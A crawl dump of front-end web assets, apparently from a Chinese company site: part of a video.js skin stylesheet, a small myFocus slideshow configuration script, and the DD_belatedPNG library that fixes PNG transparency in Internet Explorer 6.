	-webkit-animation-name: rotatethis;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: rotatethis;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
}
 @-webkit-keyframes rotatethis {
 0% {
-webkit-transform:scale(0.6) rotate(0deg);
}
 12.5% {
-webkit-transform:scale(0.6) rotate(0deg);
}
 12.51% {
-webkit-transform:scale(0.6) rotate(45deg);
}
 25% {
-webkit-transform:scale(0.6) rotate(45deg);
}
 25.01% {
-webkit-transform:scale(0.6) rotate(90deg);
}
 37.5% {
-webkit-transform:scale(0.6) rotate(90deg);
}
 37.51% {
-webkit-transform:scale(0.6) rotate(135deg);
}
 50% {
-webkit-transform:scale(0.6) rotate(135deg);
}
 50.01% {
-webkit-transform:scale(0.6) rotate(180deg);
}
 62.5% {
-webkit-transform:scale(0.6) rotate(180deg);
}
 62.51% {
-webkit-transform:scale(0.6) rotate(225deg);
}
 75% {
-webkit-transform:scale(0.6) rotate(225deg);
}
 75.01% {
-webkit-transform:scale(0.6) rotate(270deg);
}
 87.5% {
-webkit-transform:scale(0.6) rotate(270deg);
}
 87.51% {
-webkit-transform:scale(0.6) rotate(315deg);
}
 100% {
-webkit-transform:scale(0.6) rotate(315deg);
}
}
 @-moz-keyframes rotatethis {
 0% {
-moz-transform:scale(0.6) rotate(0deg);
}
 12.5% {
-moz-transform:scale(0.6) rotate(0deg);
}
 12.51% {
-moz-transform:scale(0.6) rotate(45deg);
}
 25% {
-moz-transform:scale(0.6) rotate(45deg);
}
 25.01% {
-moz-transform:scale(0.6) rotate(90deg);
}
 37.5% {
-moz-transform:scale(0.6) rotate(90deg);
}
 37.51% {
-moz-transform:scale(0.6) rotate(135deg);
}
 50% {
-moz-transform:scale(0.6) rotate(135deg);
}
 50.01% {
-moz-transform:scale(0.6) rotate(180deg);
}
 62.5% {
-moz-transform:scale(0.6) rotate(180deg);
}
 62.51% {
-moz-transform:scale(0.6) rotate(225deg);
}
 75% {
-moz-transform:scale(0.6) rotate(225deg);
}
 75.01% {
-moz-transform:scale(0.6) rotate(270deg);
}
 87.5% {
-moz-transform:scale(0.6) rotate(270deg);
}
 87.51% {
-moz-transform:scale(0.6) rotate(315deg);
}
 100% {
-moz-transform:scale(0.6) rotate(315deg);
}
}
/* Each circle */
div.vjs-loading-spinner .ball1 {
	opacity: 0.12;
	position: absolute;
	left: 20px;
	top: 0px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 13px;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border: 1px solid #ccc;
}
div.vjs-loading-spinner .ball2 {
	opacity: 0.25;
	position: absolute;
	left: 34px;
	top: 6px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 13px;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border: 1px solid #ccc;
}
div.vjs-loading-spinner .ball3 {
	opacity: 0.37;
	position: absolute;
	left: 40px;
	top: 20px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 13px;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border: 1px solid #ccc;
}
div.vjs-loading-spinner .ball4 {
	opacity: 0.50;
	position: absolute;
	left: 34px;
	top: 34px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 15px;
	border: 1px solid #ccc;
}
div.vjs-loading-spinner .ball5 {
	opacity: 0.62;
	position: absolute;
	left: 20px;
	top: 40px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 13px;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border: 1px solid #ccc;
}
div.vjs-loading-spinner .ball6 {
	opacity: 0.75;
	position: absolute;
	left: 6px;
	top: 34px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 13px;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border: 1px solid #ccc;
}
div.vjs-loading-spinner .ball7 {
	opacity: 0.87;
	position: absolute;
	left: 0px;
	top: 20px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 13px;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border: 1px solid #ccc;
}
div.vjs-loading-spinner .ball8 {
	opacity: 1.00;
	position: absolute;
	left: 6px;
	top: 6px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 13px;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border: 1px solid #ccc;
}
/* Menu Buttons (Captions/Subtitles/etc.)
-------------------------------------------------------------------------------- */
.vjs-default-skin .vjs-menu-button {
	float: right;
	margin: 0.2em 0.5em 0 0;
	padding: 0;
	width: 3em;
	height: 2em;
	cursor: pointer !important;
	border: 1px solid #111;
	-moz-border-radius: 0.3em;
	-webkit-border-radius: 0.3em;
	border-radius: 0.3em;
	background: #4d4d4d;
	background: -moz-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #4d4d4d), color-stop(50%, #3f3f3f), color-stop(50%, #333333), color-stop(100%, #252525));
	background: -webkit-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: -o-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: -ms-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
}
/* Button Icon */
.vjs-default-skin .vjs-menu-button div {
	background: url('../images/video-js.png') 0px -75px no-repeat;
	width: 16px;
	height: 16px;
	margin: 0.2em auto 0;
	padding: 0;
}
/* Button Pop-up Menu */
.vjs-default-skin .vjs-menu-button ul {
	display: none; /* Start hidden. Hover will show. */
	opacity: 0.8;
	padding: 0;
	margin: 0;
	position: absolute;
	width: 10em;
	bottom: 2em;
	max-height: 15em;
	left: -3.5em; /* Width of menu - width of button / 2 */
	background-color: #111;
	border: 2px solid #333;
	-moz-border-radius: 0.7em;
	-webkit-border-radius: 1em;
	border-radius: .5em;
	-webkit-box-shadow: 0 2px 4px 0 #000;
	-moz-box-shadow: 0 2px 4px 0 #000;
	box-shadow: 0 2px 4px 0 #000;
	overflow: auto;
}
.vjs-default-skin .vjs-menu-button:focus ul, .vjs-default-skin .vjs-menu-button:hover ul {
	display: block;
	list-style: none;
}
.vjs-default-skin .vjs-menu-button ul li {
	list-style: none;
	margin: 0;
	padding: 0.3em 0 0.3em 20px;
	line-height: 1.4em;
	font-size: 1.2em;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	text-align: left;
}
.vjs-default-skin .vjs-menu-button ul li.vjs-selected {
	text-decoration: underline;
	background: url('../images/video-js.png') -125px -50px no-repeat;
}
.vjs-default-skin .vjs-menu-button ul li:focus, .vjs-default-skin .vjs-menu-button ul li:hover, .vjs-default-skin .vjs-menu-button ul li.vjs-selected:focus, .vjs-default-skin .vjs-menu-button ul li.vjs-selected:hover {
	background-color: #ccc;
	color: #111;
	outline: 0;
}
.vjs-default-skin .vjs-menu-button ul li.vjs-menu-title {
	text-align: center;
	text-transform: uppercase;
	font-size: 1em;
	line-height: 2em;
	padding: 0;
	margin: 0 0 0.3em 0;
	color: #fff;
	font-weight: bold;
	cursor: default;
	background: #4d4d4d;
	background: -moz-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #4d4d4d), color-stop(50%, #3f3f3f), color-stop(50%, #333333), color-stop(100%, #252525));
	background: -webkit-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: -o-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: -ms-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
}
/* Subtitles Button */
.vjs-default-skin .vjs-captions-button div {
	background-position: -25px -75px;
}
.vjs-default-skin .vjs-chapters-button div {
	background-position: -100px -75px;
}
.vjs-default-skin .vjs-chapters-button ul {
	width: 20em;
	left: -8.5em; /* Width of menu - width of button / 2 */
}


--- FILE ---
content_type: application/javascript
request_url: http://www.czsjghg.com/skin/js/flashstyle.js
body_size: 363
content:
//flash设置
myFocus.set({
id:'myFocus',//ID默认不变
pattern:'mF_taobaomall',//风格
time:'5',//切换时间间隔(秒)
txtHeight:0//默认文字层高度，0为隐藏
});


--- FILE ---
content_type: application/javascript
request_url: http://www.czsjghg.com/skin/js/dd_belatedpng_0.0.8a.js
body_size: 5216
content:
/**
* DD_belatedPNG: Adds IE6 support: PNG images for CSS background-image and HTML <IMG/>.
* Author: Drew Diller
* Email: drew.diller@gmail.com
* URL: http://www.dillerdesign.com/experiment/DD_belatedPNG/
* Version: 0.0.8a
* Licensed under the MIT License: http://dillerdesign.com/experiment/DD_belatedPNG/#license
*
* Example usage:
* DD_belatedPNG.fix('.png_bg'); // argument is a CSS selector
* DD_belatedPNG.fixPng( someNode ); // argument is an HTMLDomElement
**/

/*
PLEASE READ:
Absolutely everything in this script is SILLY.  I know this.  IE's rendering of certain pixels doesn't make sense, so neither does this code!
*/

var DD_belatedPNG = {
	ns: 'DD_belatedPNG',
	imgSize: {},
	delay: 10,
	nodesFixed: 0,
	createVmlNameSpace: function () { /* enable VML */
		if (document.namespaces && !document.namespaces[this.ns]) {
			document.namespaces.add(this.ns, 'urn:schemas-microsoft-com:vml');
		}
	},
	createVmlStyleSheet: function () { /* style VML, enable behaviors */
		/*
			Just in case lots of other developers have added
			lots of other stylesheets using document.createStyleSheet
			and hit the 31-limit mark, let's not use that method!
			further reading: http://msdn.microsoft.com/en-us/library/ms531194(VS.85).aspx
		*/
		var screenStyleSheet, printStyleSheet;
		screenStyleSheet = document.createElement('style');
		screenStyleSheet.setAttribute('media', 'screen');
		document.documentElement.firstChild.insertBefore(screenStyleSheet, document.documentElement.firstChild.firstChild);
		if (screenStyleSheet.styleSheet) {
			screenStyleSheet = screenStyleSheet.styleSheet;
			screenStyleSheet.addRule(this.ns + '\\:*', '{behavior:url(#default#VML)}');
			screenStyleSheet.addRule(this.ns + '\\:shape', 'position:absolute;');
			screenStyleSheet.addRule('img.' + this.ns + '_sizeFinder', 'behavior:none; border:none; position:absolute; z-index:-1; top:-10000px; visibility:hidden;'); /* large negative top value for avoiding vertical scrollbars for large images, suggested by James O'Brien, http://www.thanatopsic.org/hendrik/ */
			this.screenStyleSheet = screenStyleSheet;
			
			/* Add a print-media stylesheet, for preventing VML artifacts from showing up in print (including preview). */
			/* Thanks to R閙i Pr関ost for automating this! */
			printStyleSheet = document.createElement('style');
			printStyleSheet.setAttribute('media', 'print');
			document.documentElement.firstChild.insertBefore(printStyleSheet, document.documentElement.firstChild.firstChild);
			printStyleSheet = printStyleSheet.styleSheet;
			printStyleSheet.addRule(this.ns + '\\:*', '{display: none !important;}');
			printStyleSheet.addRule('img.' + this.ns + '_sizeFinder', '{display: none !important;}');
		}
	},
	readPropertyChange: function () {
		var el, display, v;
		el = event.srcElement;
		if (!el.vmlInitiated) {
			return;
		}
		if (event.propertyName.search('background') != -1 || event.propertyName.search('border') != -1) {
			DD_belatedPNG.applyVML(el);
		}
		if (event.propertyName == 'style.display') {
			display = (el.currentStyle.display == 'none') ? 'none' : 'block';
			for (v in el.vml) {
				if (el.vml.hasOwnProperty(v)) {
					el.vml[v].shape.style.display = display;
				}
			}
		}
		if (event.propertyName.search('filter') != -1) {
			DD_belatedPNG.vmlOpacity(el);
		}
	},
	vmlOpacity: function (el) {
		if (el.currentStyle.filter.search('lpha') != -1) {
			var trans = el.currentStyle.filter;
			trans = parseInt(trans.substring(trans.lastIndexOf('=')+1, trans.lastIndexOf(')')), 10)/100;
			el.vml.color.shape.style.filter = el.currentStyle.filter; /* complete guesswork */
			el.vml.image.fill.opacity = trans; /* complete guesswork */
		}
	},
	handlePseudoHover: function (el) {
		setTimeout(function () { /* wouldn't work as intended without setTimeout */
			DD_belatedPNG.applyVML(el);
		}, 1);
	},
	/**
	* This is the method to use in a document.
	* @param {String} selector - REQUIRED - a CSS selector, such as '#doc .container'
	**/
	fix: function (selector) {
		if (this.screenStyleSheet) {
			var selectors, i;
			selectors = selector.split(','); /* multiple selectors supported, no need for multiple calls to this anymore */
			for (i=0; i<selectors.length; i++) {
				this.screenStyleSheet.addRule(selectors[i], 'behavior:expression(DD_belatedPNG.fixPng(this))'); /* seems to execute the function without adding it to the stylesheet - interesting... */
			}
		}
	},
	applyVML: function (el) {
		el.runtimeStyle.cssText = '';
		this.vmlFill(el);
		this.vmlOffsets(el);
		this.vmlOpacity(el);
		if (el.isImg) {
			this.copyImageBorders(el);
		}
	},
	attachHandlers: function (el) {
		var self, handlers, handler, moreForAs, a, h;
		self = this;
		handlers = {resize: 'vmlOffsets', move: 'vmlOffsets'};
		if (el.nodeName == 'A') {
			moreForAs = {mouseleave: 'handlePseudoHover', mouseenter: 'handlePseudoHover', focus: 'handlePseudoHover', blur: 'handlePseudoHover'};
			for (a in moreForAs) {			
				if (moreForAs.hasOwnProperty(a)) {
					handlers[a] = moreForAs[a];
				}
			}
		}
		for (h in handlers) {
			if (handlers.hasOwnProperty(h)) {
				handler = function () {
					self[handlers[h]](el);
				};
				el.attachEvent('on' + h, handler);
			}
		}
		el.attachEvent('onpropertychange', this.readPropertyChange);
	},
	giveLayout: function (el) {
		el.style.zoom = 1;
		if (el.currentStyle.position == 'static') {
			el.style.position = 'relative';
		}
	},
	copyImageBorders: function (el) {
		var styles, s;
		styles = {'borderStyle':true, 'borderWidth':true, 'borderColor':true};
		for (s in styles) {
			if (styles.hasOwnProperty(s)) {
				el.vml.color.shape.style[s] = el.currentStyle[s];
			}
		}
	},
	vmlFill: function (el) {
		if (!el.currentStyle) {
			return;
		} else {
			var elStyle, noImg, lib, v, img, imgLoaded;
			elStyle = el.currentStyle;
		}
		for (v in el.vml) {
			if (el.vml.hasOwnProperty(v)) {
				el.vml[v].shape.style.zIndex = elStyle.zIndex;
			}
		}
		el.runtimeStyle.backgroundColor = '';
		el.runtimeStyle.backgroundImage = '';
		noImg = true;
		if (elStyle.backgroundImage != 'none' || el.isImg) {
			if (!el.isImg) {
				el.vmlBg = elStyle.backgroundImage;
				el.vmlBg = el.vmlBg.substr(5, el.vmlBg.lastIndexOf('")')-5);
			}
			else {
				el.vmlBg = el.src;
			}
			lib = this;
			if (!lib.imgSize[el.vmlBg]) { /* determine size of loaded image */
				img = document.createElement('img');
				lib.imgSize[el.vmlBg] = img;
				img.className = lib.ns + '_sizeFinder';
				img.runtimeStyle.cssText = 'behavior:none; position:absolute; left:-10000px; top:-10000px; border:none; margin:0; padding:0;'; /* make sure to set behavior to none to prevent accidental matching of the helper elements! */
				imgLoaded = function () {
					this.width = this.offsetWidth; /* weird cache-busting requirement! */
					this.height = this.offsetHeight;
					lib.vmlOffsets(el);
				};
				img.attachEvent('onload', imgLoaded);
				img.src = el.vmlBg;
				img.removeAttribute('width');
				img.removeAttribute('height');
				document.body.insertBefore(img, document.body.firstChild);
			}
			el.vml.image.fill.src = el.vmlBg;
			noImg = false;
		}
		el.vml.image.fill.on = !noImg;
		el.vml.image.fill.color = 'none';
		el.vml.color.shape.style.backgroundColor = elStyle.backgroundColor;
		el.runtimeStyle.backgroundImage = 'none';
		el.runtimeStyle.backgroundColor = 'transparent';
	},
	/* IE can't figure out what do when the offsetLeft and the clientLeft add up to 1, and the VML ends up getting fuzzy... so we have to push/enlarge things by 1 pixel and then clip off the excess */
	vmlOffsets: function (el) {
		var thisStyle, size, fudge, makeVisible, bg, bgR, dC, altC, b, c, v;
		thisStyle = el.currentStyle;
		size = {'W':el.clientWidth+1, 'H':el.clientHeight+1, 'w':this.imgSize[el.vmlBg].width, 'h':this.imgSize[el.vmlBg].height, 'L':el.offsetLeft, 'T':el.offsetTop, 'bLW':el.clientLeft, 'bTW':el.clientTop};
		fudge = (size.L + size.bLW == 1) ? 1 : 0;
		/* vml shape, left, top, width, height, origin */
		makeVisible = function (vml, l, t, w, h, o) {
			vml.coordsize = w+','+h;
			vml.coordorigin = o+','+o;
			vml.path = 'm0,0l'+w+',0l'+w+','+h+'l0,'+h+' xe';
			vml.style.width = w + 'px';
			vml.style.height = h + 'px';
			vml.style.left = l + 'px';
			vml.style.top = t + 'px';
		};
		makeVisible(el.vml.color.shape, (size.L + (el.isImg ? 0 : size.bLW)), (size.T + (el.isImg ? 0 : size.bTW)), (size.W-1), (size.H-1), 0);
		makeVisible(el.vml.image.shape, (size.L + size.bLW), (size.T + size.bTW), (size.W), (size.H), 1 );
		bg = {'X':0, 'Y':0};
		if (el.isImg) {
			bg.X = parseInt(thisStyle.paddingLeft, 10) + 1;
			bg.Y = parseInt(thisStyle.paddingTop, 10) + 1;
		}
		else {
			for (b in bg) {
				if (bg.hasOwnProperty(b)) {
					this.figurePercentage(bg, size, b, thisStyle['backgroundPosition'+b]);
				}
			}
		}
		el.vml.image.fill.position = (bg.X/size.W) + ',' + (bg.Y/size.H);
		bgR = thisStyle.backgroundRepeat;
		dC = {'T':1, 'R':size.W+fudge, 'B':size.H, 'L':1+fudge}; /* these are defaults for repeat of any kind */
		altC = { 'X': {'b1': 'L', 'b2': 'R', 'd': 'W'}, 'Y': {'b1': 'T', 'b2': 'B', 'd': 'H'} };
		if (bgR != 'repeat' || el.isImg) {
			c = {'T':(bg.Y), 'R':(bg.X+size.w), 'B':(bg.Y+size.h), 'L':(bg.X)}; /* these are defaults for no-repeat - clips down to the image location */
			if (bgR.search('repeat-') != -1) { /* now let's revert to dC for repeat-x or repeat-y */
				v = bgR.split('repeat-')[1].toUpperCase();
				c[altC[v].b1] = 1;
				c[altC[v].b2] = size[altC[v].d];
			}
			if (c.B > size.H) {
				c.B = size.H;
			}
			el.vml.image.shape.style.clip = 'rect('+c.T+'px '+(c.R+fudge)+'px '+c.B+'px '+(c.L+fudge)+'px)';
		}
		else {
			el.vml.image.shape.style.clip = 'rect('+dC.T+'px '+dC.R+'px '+dC.B+'px '+dC.L+'px)';
		}
	},
	figurePercentage: function (bg, size, axis, position) {
		var horizontal, fraction;
		fraction = true;
		horizontal = (axis == 'X');
		switch(position) {
			case 'left':
			case 'top':
				bg[axis] = 0;
				break;
			case 'center':
				bg[axis] = 0.5;
				break;
			case 'right':
			case 'bottom':
				bg[axis] = 1;
				break;
			default:
				if (position.search('%') != -1) {
					bg[axis] = parseInt(position, 10) / 100;
				}
				else {
					fraction = false;
				}
		}
		bg[axis] = Math.ceil(  fraction ? ( (size[horizontal?'W': 'H'] * bg[axis]) - (size[horizontal?'w': 'h'] * bg[axis]) ) : parseInt(position, 10)  );
		if (bg[axis] % 2 === 0) {
			bg[axis]++;
		}
		return bg[axis];
	},
	fixPng: function (el) {
		el.style.behavior = 'none';
		var lib, els, nodeStr, v, e;
		if (el.nodeName == 'BODY' || el.nodeName == 'TD' || el.nodeName == 'TR') { /* elements not supported yet */
			return;
		}
		el.isImg = false;
		if (el.nodeName == 'IMG') {
			if(el.src.toLowerCase().search(/\.png$/) != -1) {
				el.isImg = true;
				el.style.visibility = 'hidden';
			}
			else {
				return;
			}
		}
		else if (el.currentStyle.backgroundImage.toLowerCase().search('.png') == -1) {
			return;
		}
		lib = DD_belatedPNG;
		el.vml = {color: {}, image: {}};
		els = {shape: {}, fill: {}};
		for (v in el.vml) {
			if (el.vml.hasOwnProperty(v)) {
				for (e in els) {
					if (els.hasOwnProperty(e)) {
						nodeStr = lib.ns + ':' + e;
						el.vml[v][e] = document.createElement(nodeStr);
					}
				}
				el.vml[v].shape.stroked = false;
				el.vml[v].shape.appendChild(el.vml[v].fill);
				el.parentNode.insertBefore(el.vml[v].shape, el);
			}
		}
		el.vml.image.shape.fillcolor = 'none'; /* Don't show blank white shapeangle when waiting for image to load. */
		el.vml.image.fill.type = 'tile'; /* Makes image show up. */
		el.vml.color.fill.on = false; /* Actually going to apply vml element's style.backgroundColor, so hide the whiteness. */
		lib.attachHandlers(el);
		lib.giveLayout(el);
		lib.giveLayout(el.offsetParent);
		el.vmlInitiated = true;
		lib.applyVML(el); /* Render! */
	}
};
try {
	document.execCommand("BackgroundImageCache", false, true); /* TredoSoft Multiple IE doesn't like this, so try{} it */
} catch(r) {}
DD_belatedPNG.createVmlNameSpace();
DD_belatedPNG.createVmlStyleSheet();